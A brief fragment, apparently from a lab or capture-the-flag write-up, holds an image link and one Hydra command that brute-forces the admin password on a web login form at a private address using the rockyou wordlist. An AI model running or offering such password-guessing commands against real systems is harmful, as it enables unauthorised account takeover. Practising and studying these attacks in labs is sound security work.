 hydra -l admin -P rockyou.txt 192.168.168.169 http-post-form "/login.php:username=^USER^&password=^PASS^:S=logout" -F